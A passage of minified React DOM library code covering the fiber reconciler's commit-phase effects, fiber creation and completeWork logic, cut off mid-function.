c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 